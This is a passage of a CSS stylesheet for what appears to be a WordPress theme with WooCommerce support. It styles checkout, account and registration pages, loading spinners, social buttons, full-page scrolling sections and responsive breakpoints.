.woocommerce #order_review {
  float: right;
  width: 41.66667%;
}

.woocommerce #order_review {
  padding: 100px 50px 30px;
  border: 2px solid rgba(169, 174, 189, 0.3);
  position: relative;
}

.woocommerce #order_review_heading,
.woocommerce .woocommerce-billing-fields h3 {
  margin: 0 0 20px;
  font-size: 20px;
}

.woocommerce #order_review_heading:after,
.woocommerce .woocommerce-billing-fields h3:after {
  content: "";
  width: 50px;
  border-bottom: 2px solid #526df9;
  display: block;
  margin-top: 10px;
}

.woocommerce #order_review_heading {
  position: absolute;
  right: 0;
  padding: 40px 0 0 50px;
}

.woocommerce #ship-to-different-address {
  margin: 0 0 10px;
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.woocommerce #ship-to-different-address .input-checkbox {
  float: left;
  margin: 6px 10px 0 0;
}

.woocommerce #order_comments {
  min-height: 120px;
  line-height: inherit;
  padding-top: 10px;
  padding-right: 10px;
}

.woocommerce .woocommerce-checkout-review-order-table {
  border: none;
}

.woocommerce .woocommerce-checkout-review-order-table th,
.woocommerce .woocommerce-checkout-review-order-table td {
  padding: 10px 0;
  vertical-align: top;
}

.woocommerce .woocommerce-checkout-review-order-table th {
  border-width: 0 0 1px 0;
  text-transform: uppercase;
  font-weight: 600;
}

.woocommerce .woocommerce-checkout-review-order-table td {
  border-width: 0;
}

.woocommerce .woocommerce-checkout-review-order-table .product-total {
  text-align: right;
}

.woocommerce .woocommerce-checkout-review-order-table .product-quantity {
  font-weight: normal;
}

.woocommerce .woocommerce-checkout-review-order-table .cart_item:first-child td {
  padding-top: 20px;
}

.woocommerce .woocommerce-checkout-review-order-table .cart_item:last-child td {
  padding-bottom: 20px;
  border-bottom-width: 1px;
}

.woocommerce .woocommerce-checkout-review-order-table tfoot td,
.woocommerce .woocommerce-checkout-review-order-table tfoot th {
  padding: 15px 0;
  border-bottom-width: 1px;
}

.woocommerce .woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}

.woocommerce .woocommerce-checkout-review-order-table #shipping_method .shipping_method {
  float: right;
  margin: 6px 0 0 10px;
}

.woocommerce .woocommerce-checkout-review-order-table .order-total .amount {
  font-size: 24px;
  font-weight: normal;
  line-height: 20px;
}

.woocommerce #order_review .place-order {
  padding-bottom: 10px;
}

.woocommerce #order_review .place-order .button {
  width: 100%;
  padding-top: 20px;
  padding-bottom: 20px;
  font-size: 16px;
  letter-spacing: 1px;
}

.wc_payment_methods {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.wc_payment_methods .wc_payment_method {
  margin-bottom: 10px;
}

.wc_payment_methods .wc_payment_method label {
  text-transform: uppercase;
  font-weight: 600;
  margin-left: 5px;
  color: #232324;
}

.wc_payment_methods .payment_box {
  padding: 10px 0;
}

.wc_payment_methods .payment_box p:last-child {
  margin-bottom: 0;
}

.wc_payment_methods .payment_method_paypal img {
  display: inline-block;
  max-width: 140px;
}

.wc_payment_methods .about_paypal {
  display: inline-block;
  text-transform: none;
  font-weight: normal;
  font-size: 12px;
  text-decoration: underline;
}

.checkout_coupon .button {
  font-size: 12px;
}

/*--------------------------------------------------------------
	16.6. My Account Page
---------------------------------------------------------------*/
form.login .button {
  padding: 10px 30px;
  margin-right: 20px;
}

form.login .clear + p.form-row {
  margin-top: 10px;
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.woocommerce-MyAccount-navigation li {
  display: inline-block;
  padding: 0 30px 15px 0;
}

.woocommerce-MyAccount-navigation li.is-active a {
  color: #526df9;
}

.registration-form {
  margin-bottom: 30px;
}

.registration-form .form-row {
  margin-bottom: 40px;
}

.registration-form label {
  display: none;
}

.registration-form input {
  border: none;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  font-size: 16px;
  width: 100%;
  color: #fff;
}

.registration-form .input-text {
  background-color: #134f8a;
  padding: 15px 40px;
  color: #487eb4;
}

.registration-form .input-text:focus {
  color: #fff;
}

.registration-form .button {
  text-transform: capitalize;
  background: #526df9;
  padding-top: 15px;
  padding-bottom: 15px;
}

.registration-horizonal .registration-form {
  margin: 0 -15px;
}

.registration-horizonal .registration-form .form-row {
  float: left;
  width: 20%;
  padding: 0 15px;
  margin-bottom: 30px;
}

.registration-horizonal .registration-form .form-row-wide {
  float: left;
  width: 40%;
}

/*--------------------------------------------------------------
	17. Extra class
---------------------------------------------------------------*/
.la-loader.spinner1 {
  width: 40px;
  height: 40px;
  display: block;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-animation: la-rotateplane 1.2s infinite ease-in-out;
  animation: la-rotateplane 1.2s infinite ease-in-out;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  background-color: #526df9;
}

@-webkit-keyframes la-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes la-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.la-loader.spinner2 {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  background-color: #526df9;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  -webkit-animation: la-scaleout 1.0s infinite ease-in-out;
  animation: la-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes la-scaleout {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes la-scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

.la-loader.spinner3 {
  margin: 0;
  width: 70px;
  text-align: center;
}

.la-loader.spinner3 .bounce1,
.la-loader.spinner3 .bounce2,
.la-loader.spinner3 .bounce3 {
  width: 18px;
  height: 18px;
  background-color: #526df9;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;
  animation: la-bouncedelay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.la-loader.spinner3 .bounce1 {
  -webkit-animation-delay: -.32s;
  animation-delay: -.32s;
}

.la-loader.spinner3 .bounce2 {
  -webkit-animation-delay: -.16s;
  animation-delay: -.16s;
}

@-webkit-keyframes la-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes la-bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
}

.la-loader.spinner4 {
  margin: -20px 0 0 -20px;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: la-rotate 2.0s infinite linear;
  animation: la-rotate 2.0s infinite linear;
}

.la-loader.spinner4 .dot1,
.la-loader.spinner4 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #526df9;
  border-radius: 100%;
  -webkit-animation: la-bounce 2.0s infinite ease-in-out;
  animation: la-bounce 2.0s infinite ease-in-out;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
}

.la-loader.spinner4 .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes la-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes la-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes la-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}

@keyframes la-bounce {
  0%, 100% {
    transform: scale(0);
  }
  50% {
    transform: scale(1);
  }
}

.item--overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: #526df9;
  visibility: hidden;
  opacity: 0;
}

.item--social {
  font-size: 16px;
}

.item--social a {
  display: inline-block;
  padding: 0 10px;
}

.grid-items .item-inner {
  position: relative;
  margin-bottom: 30px;
}

.three-text-color,
.text-color-highlight,
.highlight-text-color {
  color: #b5b7c4 !important;
}

.text-color-heading {
  color: #343538 !important;
}

.text-color-primary {
  color: #526df9 !important;
}

.text-color-white {
  color: #fff !important;
}

.border-color-primary {
  border-color: #526df9 !important;
}

.border-color-secondary {
  border-color: #232324 !important;
}

.highlight-font-family .h1, .highlight-font-family .h2, .highlight-font-family .h3, .highlight-font-family .h4, .highlight-font-family .h5, .highlight-font-family .h6,
.highlight-font-family h1, .highlight-font-family h2, .highlight-font-family h3, .highlight-font-family h4, .highlight-font-family h5, .highlight-font-family h6 {
  font-family: inherit;
  font-weight: inherit;
  text-transform: inherit;
  font-style: inherit;
}

.socials-color a {
  background-color: rgba(169, 174, 189, 0.3);
}

.socials-color a:hover {
  background-color: #526df9;
}

.socials-color .facebook {
  background-color: #5678bf;
}

.socials-color .facebook:hover {
  background-color: #3b5999;
}

.socials-color .twitter {
  background-color: #73c2fd;
}

.socials-color .twitter:hover {
  background-color: #55acee;
}

.socials-color .linkedin {
  background-color: #007bb6;
}

.socials-color .linkedin:hover {
  background-color: #0173a9;
}

.socials-color .pinterest {
  background-color: #c32026;
}

.socials-color .pinterest:hover {
  background-color: #b90f16;
}

.socials-color .youtube,
.socials-color .google-plus {
  background-color: #dd4b39;
}

.socials-color .youtube:hover,
.socials-color .google-plus:hover {
  background-color: #dd4b39;
}

.socials-color .email {
  background-color: #808080;
}

.socials-color .email:hover {
  background-color: #555;
}

.social--sharing a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  color: #fff;
  margin: 0 10px;
}

.social--sharing a:first-child {
  margin-left: 0;
}

.social--sharing a:last-child {
  margin-right: 0;
}

.social--sharing a:focus, .social--sharing a:hover {
  color: #fff;
}

.social--sharing .facebook {
  background-color: #5678bf;
}

.social--sharing .facebook:hover {
  background-color: #3b5999;
}

.social--sharing .twitter {
  background-color: #73c2fd;
}

.social--sharing .twitter:hover {
  background-color: #55acee;
}

.social--sharing .linkedin {
  background-color: #007bb6;
}

.social--sharing .linkedin:hover {
  background-color: #0173a9;
}

.social--sharing .pinterest {
  background-color: #c32026;
}

.social--sharing .pinterest:hover {
  background-color: #b90f16;
}

.social--sharing .youtube,
.social--sharing .google-plus {
  background-color: #dd4b39;
}

.social--sharing .youtube:hover,
.social--sharing .google-plus:hover {
  background-color: #dd4b39;
}

.social--sharing .email {
  background-color: #808080;
}

.social--sharing .email:hover {
  background-color: #555;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.left-0 {
  left: 0 !important;
  right: auto !important;
}

.right-0 {
  right: 0 !important;
  left: auto !important;
}

.top-0 {
  top: 0 !important;
}

.clearboth {
  clear: both;
}

.size-full {
  width: 100%;
}

.size-full.aligncenter, .size-full.alignleft, .size-full.alignnone, .size-full.alignright {
  width: auto;
}

.light {
  font-weight: 300;
}

.first-letter-primary::first-letter {
  color: #526df9;
}

html.fp-enabled,
.fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: transparent;
}

#superContainer {
  height: 100%;
  position: relative;
  -ms-touch-action: none;
  touch-action: none;
}

.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fp-slide {
  float: left;
}

.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}

.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.3s ease-out;
}

.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}

.fp-slidesContainer {
  float: left;
  position: relative;
}

.fp-controlArrow {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}

.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}

.fp-scrollable {
  overflow: hidden;
  position: relative;
}

.fp-scroller {
  overflow: hidden;
}

.iScrollIndicator {
  border: 0 !important;
}

.fp-notransition {
  transition: none !important;
}

#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

#fp-nav.right {
  right: 17px;
}

#fp-nav.left {
  left: 17px;
}

.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

.fp-slidesNav.bottom {
  bottom: 17px;
}

.fp-slidesNav.top {
  top: 17px;
}

#fp-nav ul,
.fp-slidesNav ul {
  margin: 0;
  padding: 0;
}

#fp-nav ul li,
.fp-slidesNav ul li {
  display: block;
  width: 14px;
  height: 13px;
  margin: 7px;
  position: relative;
}

.fp-slidesNav ul li {
  display: inline-block;
}

#fp-nav ul li a,
.fp-slidesNav ul li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}

#fp-nav ul li a.active span,
.fp-slidesNav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li:hover a.active span {
  height: 12px;
  width: 12px;
  margin: -6px 0 0 -6px;
  border-radius: 100%;
}

#fp-nav ul li a span,
.fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 4px;
  width: 4px;
  border: 0;
  background: #333;
  left: 50%;
  top: 50%;
  margin: -2px 0 0 -2px;
  transition: all 0.1s ease-in-out;
}

#fp-nav ul li:hover a span,
.fp-slidesNav ul li:hover a span {
  width: 10px;
  height: 10px;
  margin: -5px 0px 0px -5px;
}

#fp-nav ul li .fp-tooltip {
  position: absolute;
  top: -2px;
  color: #fff;
  font-size: 14px;
  white-space: nowrap;
  max-width: 220px;
  overflow: hidden;
  display: block;
  opacity: 0;
  width: 0;
  cursor: pointer;
}

#fp-nav ul li:hover .fp-tooltip,
#fp-nav.fp-show-active a.active + .fp-tooltip {
  width: auto;
  opacity: 1;
  transition: opacity 0.2s ease-in;
}

#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}

#fp-nav ul li .fp-tooltip.left {
  left: 20px;
}

.fp-auto-height.fp-section,
.fp-auto-height .fp-slide,
.fp-auto-height .fp-tableCell {
  height: auto !important;
}

.fp-responsive .fp-auto-height-responsive.fp-section,
.fp-responsive .fp-auto-height-responsive .fp-slide,
.fp-responsive .fp-auto-height-responsive .fp-tableCell,
.fp-responsive .fp-auto-height-responsive .fp-scrollable {
  height: auto !important;
}

.fp-responsive .fp-auto-height-responsive .fp-scrollable .fp-scroller {
  transform: none !important;
  -webkit-transform: none !important;
  will-change: none !important;
}

#la_full_page .la_fp_fixed_top {
  position: fixed !important;
  z-index: 999999;
  top: 0;
  width: 100%;
}

#la_full_page .la_fp_fixed_bottom {
  position: fixed !important;
  z-index: 999999;
  bottom: 0;
  width: 100%;
}

.animated .animated {
  animation-delay: 350ms;
}

.animated .animated .animated {
  animation-delay: 550ms;
}

.la-enable-fullpage .la_fp_section {
  padding-left: 0;
  padding-right: 0;
  /*full height mode */
}

.la-enable-fullpage .la_fp_section,
.la-enable-fullpage .la_fp_section .la_fp_child_section {
  margin-left: 0;
  margin-right: 0;
}

.la-enable-fullpage .la_fp_section .la_fp_child_section.vc_row-o-full-height {
  min-height: 100vh !important;
}

.la-enable-fullpage .la_fp_section .fp-scroller .vc_row-o-full-height {
  min-height: 0 !important;
}

.la-enable-fullpage .la_fp_section .la_reinit_animation:not(.wpb_start_animation) {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row {
  height: 100%;
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row > .vc_column_container,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row > .vc_column_container {
  display: flex;
  display: -webkit-flex;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row > .vc_column_container > .vc_column-inner,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.la-enable-fullpage #site-content {
  padding-left: 0;
  padding-right: 0;
}

.la-enable-fullpage .site-main > .container {
  width: 100%;
}

.la-enable-fullpage .site-main .fp-slidesContainer > .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell > .vc_column_container {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.fp-section:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: transparent;
  transition: all 300ms ease;
  pointer-events: none;
}

.fp-section.fp-completely.active:after {
  transform: scale(2);
  opacity: 0;
}

.fp-section.fp-completely:not(#colophon):not(.active):after {
  opacity: .9;
  transition: all 400ms ease;
  background-color: #dcdcdc;
}

.fp-section.last-before-footer:after {
  opacity: 0 !important;
}

.fp-responsive .fp-section:after {
  display: none;
}

.fp-nav-control-type-1 .la-fp-arrows {
  display: none;
}

.fp-nav-control-type-2 #fp-nav {
  display: none;
}

.fp-nav-control-type-2.fp-nav-control-position-right .la-fp-arrows {
  right: 40px;
}

.fp-nav-control-type-2 .la-fp-arrows {
  position: fixed;
  z-index: 100;
  top: 50%;
  opacity: 1;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.fp-nav-control-type-2 .la-fp-arrows .total {
  display: none;
}

.fp-nav-control-type-2 .la-fp-arrows li {
  display: block;
  text-align: center;
  cursor: pointer;
  color: #343538;
  opacity: 0.4;
}

.fp-nav-control-type-2 .la-fp-arrows li i {
  font-family: "optima";
  font-style: normal;
  font-size: 32px;
  font-weight: normal;
}

.fp-nav-control-type-2 .la-fp-arrows li:hover {
  opacity: 1;
}

.fp-nav-control-type-2 .la-fp-arrows .num {
  font-weight: bold;
  opacity: 1;
}

.fp-nav-control-type-2 .la-fp-arrows .prev i:before {
  content: "\42";
}

.fp-nav-control-type-2 .la-fp-arrows .next i:before {
  content: "\43";
}

.fp-nav-control-type-2 .la-fp-arrows ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

#la_full_page #colophon {
  display: block;
  width: 100%;
  height: auto !important;
}

#la_full_page #colophon .fp-tableCell {
  display: block;
}

/*--------------------------------------------------------------
	18. Responsive
---------------------------------------------------------------*/
@media (max-width: 1440px) {
  .hover-box-icon .la-sc-icon-boxes {
    padding: 50px 20px 50px 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .wrap-icon .box-icon span {
    max-width: 60px;
    max-height: 60px;
  }
}

/* Medium devices (old desktop, less than 1199px) */
@media (max-width: 1199px) {
  .la-headings.health-heading-boxed {
    padding: 0 30px;
  }
  .vc_tta.tour-la-business .vc_tta-tabs-list li a {
    font-size: 20px;
  }
  .header-v5 .site-header .header-search-form {
    display: none;
  }
  .site-branding {
    max-width: 220px;
  }
  .mega-menu > li {
    padding-left: 5px;
    padding-right: 5px;
  }
  #masthead_aside {
    display: none;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 0;
  }
  .header-v10 .site-header-mobile,
  .header-v9 .site-header-mobile {
    display: block;
  }
}

/* Medium devices (tablet, less than 991px) */
@media (max-width: 991px) {
  .la-btn {
    max-width: 100%;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item {
    min-width: 200px;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item img {
    max-width: 100px;
  }
  #masthead_aside,
  header#masthead {
    display: none;
  }
  .site-header-mobile {
    display: block;
  }
  .header-v7 .top-area {
    padding: 20px 0;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 0;
  }
  .hover-box-icon .la-sc-icon-boxes {
    padding: 40px 40px 40px 30px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 30px;
  }
  .la-footer-4col3333 .footer-column {
    width: 50%;
  }
  .la-footer-3col444 .footer-column {
    width: 100%;
  }
  .la-footer-2col48 .footer-column {
    width: 100%;
    text-align: center;
  }
  .la-headings.health-heading-boxed {
    padding: 0;
  }
  .la-headings.health-heading-boxed .subheading-tag {
    position: static;
    padding: 0 10px 10px;
  }
  .la-bigger-btn .la-btn,
  .la-bigger-btn .vc_btn3 {
    font-size: 30px !important;
    letter-spacing: 0;
    padding: 30px !important;
  }
  .la-contact-info .la-contact-item {
    padding-left: 30px;
  }
  .home-09-big-banner .subheading-tag {
    font-size: 40px;
  }
  .portfolios-list .entry-tax-list,
  .portfolios-list .entry-title {
    margin-bottom: 15px;
  }
  .portfolios-list .item-excerpt {
    margin-bottom: 20px;
  }
  .portfolios-list.loop-style-1 .item-inner {
    margin-bottom: 50px;
  }
}

@media (max-width: 800px) {
  .portfolios-list.loop-style-2 .loop-item,
  .portfolios-list.loop-style-1 .item--info,
  .portfolios-list.loop-style-1 .item--thumbnail {
    width: 100%;
  }
  .portfolios-list.loop-style-2 .item--thumbnail,
  .portfolios-list.loop-style-1 .item--thumbnail {
    margin-bottom: 20px;
  }
}

/* Small devices (phones, less than 767px) */
@media (max-width: 767px) {
  h1,
  .h1 {
    font-size: 30px;
  }
  h2,
  .h2 {
    font-size: 24px;
  }
  h3,
  .h3 {
    font-size: 20px;
  }
  h4,
  .h4 {
    font-size: 16px;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item {
    min-width: 180px;
  }
  .la-footer-4col3333 .footer-column {
    width: 100%;
  }
  .slick-slider button.slick-prev {
    left: 0;
  }
  .slick-slider button.slick-next {
    right: 0;
  }
  .page-title-v11 .section-page-header .page-title,
  .page-title-v1 .section-page-header .page-title {
    font-size: 20px;
  }
  .single-la_portfolio .section-page-header {
    margin-bottom: 40px;
  }
  .portfolio-nav {
    margin-top: 20px;
  }
  .portfolio-single-page .pf-gal-items .gal-item {
    margin-bottom: 15px;
  }
  .portfolio-single-page .entry-tax-list {
    display: none;
  }
  .portfolio-single-page .portfolio-meta-data .meta-item {
    margin: 0;
    font-size: 14px;
  }
  .portfolio-single-page .portfolio-meta-data.inline-meta .meta-item + .meta-item {
    display: block;
    margin-left: 0;
  }
  .portfolio-single-page.style-2 .pf-gal-items {
    margin-bottom: 0;
  }
  .portfolio-single-page.style-2 .portfolio-meta-datawrap {
    margin-bottom: 20px;
  }
  .portfolio-single-page.style-2 .portfolio-meta-data,
  .portfolio-single-page.style-2 .portfolio-social-links {
    width: 100%;
  }
  .portfolio-single-page.style-2 .portfolio-social-links {
    padding-top: 15px;
  }
  .portfolio-single-page.style-3 .s-portfolio-left {
    padding-bottom: 20px;
  }
  .portfolio-single-page.style-4 .pf-title,
  .portfolio-single-page.style-4 .portfolio-meta-data {
    text-align: left;
  }
  .elm-countdown .countdown-section {
    width: 50%;
  }
  .testimonial-loop.loop-style-6 .item-inner {
    margin-bottom: 50px;
  }
  .testimonial-loop.loop-style-6 .item--info {
    width: 100%;
    padding: 20px;
  }
  .testimonial-loop.loop-style-6 .item--info:before {
    border-right-width: 30px;
    border-top-width: 30px;
    bottom: -30px;
  }
  .testimonial-loop.loop-style-6 .item--image {
    width: 150px;
    padding-right: 0;
    float: left;
    margin-top: 20px;
    margin-left: 20px;
  }
  .testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info:before {
    border-left-width: 30px;
  }
  .testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--image {
    float: right;
    margin-right: 20px;
  }
  .vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2 {
    padding-left: 20px;
    padding-right: 20px;
    height: auto !important;
    min-height: 0;
  }
  .la-timeline-wrap.style-2 .timeline-block {
    width: 260px !important;
  }
  .la-timeline-wrap .slick-slider button.slick-prev {
    left: -30px;
  }
  .la-timeline-wrap .slick-slider button.slick-next {
    right: -30px;
  }
  .la-timeline-wrap.style-2 .slick-slider {
    height: auto !important;
  }
  .la-timeline-wrap.style-2 .timeline-block {
    top: 0 !important;
  }
  .la-timeline-wrap.style-2 .timeline-line {
    top: auto !important;
    bottom: 5px;
  }
  .la-timeline-wrap.style-2 .timeline-dot {
    top: auto !important;
    bottom: 0 !important;
  }
  .la-sc-icon-boxes.box-with-narrow1 .box-icon-top:after {
    display: none;
  }
  .portfolios-grid.loop-style-4 .item-inner .item--thumbnail img,
  .pf-masonry.pf-s-4 .item-inner .item--thumbnail img {
    min-height: 200px;
  }
  .portfolios-grid.loop-style-4 .item-inner .item--info .item-excerpt,
  .pf-masonry.pf-s-4 .item-inner .item--info .item-excerpt {
    font-size: 18px;
  }
  .header-v7 .top-area {
    display: none;
  }
  .showposts-loop.blog-grid_4 .item-info {
    padding: 20px;
  }
  .site-footer .menu-inline-item .menu li {
    margin: 0 0 15px;
    display: block;
  }
  .la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
    width: 100%;
  }
}

/* Extra small devices (phones, less than 479px) */
@media (max-width: 479px) {
  h1,
  .h1 {
    font-size: 28px;
  }
  h2,
  .h2 {
    font-size: 20px;
  }
  h3,
  .h3 {
    font-size: 18px;
  }
  h4,
  .h4 {
    font-size: 16px;
  }
  .hover-box-icon .la-sc-icon-boxes {
    padding: 40px 30px 30px 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left .box-icon span {
    width: 50px !important;
    height: 50px !important;
  }
}

/* Small devices (tablets, 768px only) */
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) {
  .admin-bar #header_aside {
    top: 32px;
  }
}

/* Medium devices (desktops, 992px only) */
@media (min-width: 992px) and (max-width: 1199px) {
  .site-header .container {
    width: 100%;
  }
}

/* Large devices (large desktops, 1200px and up) */
/* Large devices (large desktops, 1200px only) */
@media (min-width: 1200px) and (max-width: 1439px) {
  #masthead_aside {
    width: 300px;
  }
  #masthead_aside .site-header-inner {
    padding: 60px 15px 60px 15px;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 300px;
  }
  #masthead_aside .header-left {
    margin-bottom: 50px;
  }
}

/* Extra Large devices (xlarge desktops, 1440px and up) */
